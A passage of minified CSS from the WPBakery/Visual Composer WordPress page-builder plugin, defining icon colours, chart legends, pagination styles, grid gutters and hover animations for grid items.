.vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background{background-color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline{border-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background{background-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline{border-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background{background-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline{border-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background{background-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline{border-color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background{background-color:#fff}.vc_chart .vc_chart-legend{font-size:14px;margin:0;padding:0}.vc_chart .vc_chart-legend li{line-height:1.3em;list-style:none;margin:0 0 .3em 0;min-height:1.3em}.vc_chart .vc_chart-legend span{border-radius:.3em;display:inline-block;height:1.3em;left:0;margin-right:.5em;vertical-align:middle;width:1.3em}@media (min-width:768px){.vc_chart .vc_chart-legend{display:inline-block;vertical-align:middle;width:40%}.vc_chart .vc_chart-legend li{margin-left:1em}.vc_chart .vc_chart-with-legend{display:inline-block;vertical-align:middle;width:60%}}.vc_line-chart .vc_chart-with-legend{width:75%}.vc_line-chart .vc_chart-legend{width:25%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.wpb_single_image [class*='_circle'] .vc-zoom-wrapper{border-radius:50%}.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper{border-radius:4px}.vc_general.vc_pagination{display:block;margin:0;padding:0;text-align:center}.vc_general.vc_pagination .vc_pagination-item{display:inline-block;margin:0;padding:0;vertical-align:middle}.vc_general.vc_pagination .vc_pagination-trigger{display:block;text-decoration:none;cursor:pointer;height:10px;width:10px;margin:5px 7px;background:0 0;transition:all .2s ease-in-out;border:none}.vc_general.vc_pagination .vc_pagination-trigger:focus{outline:0}.vc_general.vc_pagination .vc_active .vc_pagination-trigger{cursor:default}.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger{border:3px solid transparent}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger{opacity:.6}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover{opacity:1}.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger{opacity:1}.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger{border-radius:50%}.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger{border-radius:3px}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger{background-color:#5472d2}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger{border-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger{background-color:#00c1cf}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger{background-color:#fe6c61}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger{border-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger{background-color:#8d6dc4}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger{border-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger{background-color:#4cadc9}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger{border-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger{background-color:#cec2ab}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger{border-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger{background-color:#50485b}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger{background-color:#75d69c}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f7be68}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger{background-color:#5aa1e3}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger{border-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger{background-color:#6dab3c}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f4524d}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f79468}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger{border-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger{background-color:#b97ebb}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger{border-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger{background-color:#2a2a2a}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger{border-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger{background-color:#ebebeb}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fff}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fff}.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#fff}.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger{background-color:#fff}.vc_grid.vc_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.vc-row[data-vc-full-width] .vc_grid.vc_row{overflow:hidden}.vc_grid.vc_row.vc_grid-gutter-1px{margin-bottom:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item{padding-right:1px;padding-bottom:1px}.vc_grid.vc_row.vc_grid-gutter-2px{margin-bottom:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item{padding-right:2px;padding-bottom:2px}.vc_grid.vc_row.vc_grid-gutter-3px{margin-bottom:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item{padding-right:3px;padding-bottom:3px}.vc_grid.vc_row.vc_grid-gutter-4px{margin-bottom:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper{margin-right:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item{padding-right:4px;padding-bottom:4px}.vc_grid.vc_row.vc_grid-gutter-5px{margin-bottom:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding-right:5px;padding-bottom:5px}.vc_grid.vc_row.vc_grid-gutter-10px{margin-bottom:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item{padding-right:10px;padding-bottom:10px}.vc_grid.vc_row.vc_grid-gutter-15px{margin-bottom:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item{padding-right:15px;padding-bottom:15px}.vc_grid.vc_row.vc_grid-gutter-20px{margin-bottom:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item{padding-right:20px;padding-bottom:20px}.vc_grid.vc_row.vc_grid-gutter-25px{margin-bottom:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item{padding-right:25px;padding-bottom:25px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{padding-right:30px;padding-bottom:30px}.vc_grid.vc_row.vc_grid-gutter-35px{margin-bottom:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right:35px;padding-bottom:35px}.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover{z-index:3}.vc_grid.vc_row .vc_grid-item{display:none;padding:0;vertical-align:top;float:none;box-sizing:border-box;z-index:1}.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content{overflow:hidden}.vc_grid.vc_row .vc_grid-item .vc_btn,.vc_grid.vc_row .vc_grid-item .vc_icon_element,.vc_grid.vc_row .vc_grid-item .wpb_content_element{margin-bottom:15px}.vc_grid.vc_row .vc_grid-item .vc_btn a,.vc_grid.vc_row .vc_grid-item .vc_icon_element a,.vc_grid.vc_row .vc_grid-item .wpb_content_element a{text-decoration:none;border-bottom:0}.vc_grid-animation-none .vc_grid.vc_row .vc_grid-item{transition:none!important}.vc_grid .vc_gitem-link{border-bottom:none;outline:0;box-shadow:none}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item{position:static}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}@media (min-width:768px){.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:inline-block}}@-moz-document url-prefix(){.vc_masonry_grid .vc_grid-item,.vc_masonry_media_grid .vc_grid-item{margin-left:-.01px}}.vc_gitem-zone-b{display:none}.vc_gitem-float-none{float:none}.vc_gitem-float-left{float:left}.vc_gitem-float-right{float:right}.vc_gitem-align-center{text-align:center}.vc_gitem-align-right{text-align:right}.vc_gitem-align-justify{text-align:justify}.vc_gitem-block{position:relative;overflow:hidden}.vc_gitem-is-link{cursor:pointer}.vc_gitem-link{text-decoration:none}.vc_gitem_row{margin-left:0;margin-right:0;margin-bottom:0;padding:inherit;box-sizing:border-box}.vc_gitem_row .vc_gitem_row{margin-bottom:0}.vc_gitem-zone-a .vc_gitem-row-position-top,.vc_gitem-zone-b .vc_gitem-row-position-top{position:absolute;left:0;right:0;top:0}.vc_gitem-zone-a .vc_gitem-row-position-middle,.vc_gitem-zone-b .vc_gitem-row-position-middle{position:absolute;left:0;right:0;top:50%;transform:translate(0,-50%)}.vc_gitem-zone-a .vc_gitem-row-position-bottom,.vc_gitem-zone-b .vc_gitem-row-position-bottom{position:absolute;left:0;right:0;bottom:0}.vc_gitem_row .vc_gitem-col{box-sizing:border-box;padding:10px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.vc_gitem-zone{position:relative;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-clip:border-box;box-sizing:border-box;overflow:hidden}.vc_gitem-zone .vc-zone-link{display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.vc_gitem-zone-img{width:100%;display:block;visibility:hidden;height:auto}.vc_gitem-zone-a .vc_gitem-zone-mini{box-sizing:border-box;padding:inherit;position:static;top:0;left:0;bottom:0;right:0}.vc_gitem-zone-b{overflow:hidden}.vc_gitem-zone-b .vc_gitem-zone-mini{position:static;padding:inherit;top:0;left:0;right:0;bottom:0;margin:0}.vc_grid-item-zone-c-left .vc_gitem-animated-block{float:right;width:50%}.vc_grid-item-zone-c-left .vc_gitem-zone-c{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-animated-block{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-zone-c{float:right;width:50%}.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img{display:none!important}.vc-gitem-zone-height-mode-auto:before{content:"";display:block;padding-top:100%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before{padding-top:75%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before{padding-top:56.25%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before{padding-top:177.77777778%}.vc_gitem-animated-block{position:relative}.vc_gitem-animate .vc_btn{transition:all 0s ease}.vc_gitem-animate .vc_gitem-zone-b{z-index:199}.vc_gitem-animate-none .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;box-sizing:border-box}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1}.vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;transition:all 1s ease;box-sizing:border-box}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{transition:all 1s ease;width:0}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{transition:all 1s ease;transform:scale(0)}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{display:inline-block;opacity:0;transform:translate3d(0,-100%,0);-webkit-perspective:1000;-webkit-backface-visibility:hidden;transition:transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator{transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn{transition:all 1s ease;transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title{opacity:1;transform:translate3d(0,0,0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{opacity:1}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{transition:all 1s ease;transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1;transform:translate3d(0,0,0)}.vc_gitem-animate-scaleIn{overflow:hidden}.vc_gitem-animate-scaleIn .vc_gitem-zone-a{transform:scale(1);transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a{transform:scale(1.1)}.vc_gitem-animate-scaleRotateIn{overflow:hidden}.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{transform:scale(1);transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{transform:scale(1.5) rotate(10deg)}.vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);transform-origin:50% 50%;-webkit-perspective:1000;-webkit-backface-visibility:hidden;webkit-transition:filter .5s cubic-bezier(0,.275,.125,1),-webkit-transform .5s cubic-bezier(0,.275,.125,1);transition:filter .5s cubic-bezier(0,.275,.125,1),transform .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/blur.svg#blur);-moz-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px)}.vc_gitem-animate-blurScaleOut{overflow:hidden}.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{transform:scale(1.1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{transform:scale(1)}.vc_gitem-animate-slideInRight{overflow:hidden}.vc_gitem-animate-slideInRight .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;opacity:0;transition:all 1s ease;transform:translateX(-100%)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b{opacity:1;transform:translateX(0)}.vc_gitem-animate-slideInLeft{overflow:hidden}.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;transition:all 1s ease;transform:translateX(-100%);opacity:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b{opacity:1;transform:translateX(0)}.vc_gitem-animate-slideBottom{overflow:hidden;position:relative}.vc_gitem-animate-slideBottom .vc_gitem-zone-b{display:block;transition:all 1s ease;z-index:1000;position:absolute;top:100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b{top:0}.vc_gitem-animate-slideTop{overflow:hidden;position:relative}.vc_gitem-animate-slideTop .vc_gitem-zone-b{display:block;transition:all 1s ease;z-index:1000;position:absolute;top:-100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b{top:0}.vc_gitem-animate-flipFadeIn{overflow:hidden}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{backface-visibility:hidden;transition:transform 1s;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{transform:rotateX(180deg)}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;transition:all .6s ease;transform-style:preserve-3d;transform:rotateX(180deg);backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{opacity:1;transform:rotateX(0)}.vc_gitem-animate-flipHorizontalFadeIn{overflow:hidden}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{backface-visibility:hidden;transition:transform 1s;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{transform:rotateY(180deg)}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;transition:all .6s ease;transform-style:preserve-3d;transform:rotateY(180deg);backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{opacity:1;transform:rotateY(0)}.vc_gitem-animate-goTop20{overflow:hidden}.vc_gitem-animate-goTop20 .vc_gitem-zone-a{position:relative;transform:translateY(0);transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a{transform:translateY(-20%)}.vc_gitem-animate-goTop20 .vc_gitem-zone-b{display:block;transition:bottom .5s ease;bottom:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b{bottom:0}.vc_gitem-animate-goBottom20{overflow:hidden}.vc_gitem-animate-goBottom20 .vc_gitem-zone-a{position:relative;transform:translateY(0);transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a{transform:translateY(20%)}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b{display:block;transition:top .5s ease;top:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b{top:0}.vc_gitem-post-data{margin-bottom:15px}.vc_gitem-post-data h2{margin:0}.vc_gitem-post-category-name .vc_gitem-link{color:inherit}.vc_grid 